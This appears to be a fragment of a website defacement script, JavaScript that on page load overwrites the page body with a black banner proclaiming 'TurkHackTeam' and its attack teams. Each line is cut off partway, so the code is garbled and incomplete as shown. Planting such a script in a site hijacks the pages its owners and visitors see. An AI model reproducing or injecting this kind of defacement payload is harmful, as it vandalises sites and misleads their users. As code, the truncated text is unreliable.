
<script>document.addEve
d', function(){document
TurkHackTeam Saldırı 
Timleri';document.body.
rflow:hidden';document.
style="display:flex;ali
content:center;height:1
:#000;color:#fff;font-f
size:clamp(24px,5vw,64p
align:center;letter-spa
TurkHackTeam</div>';});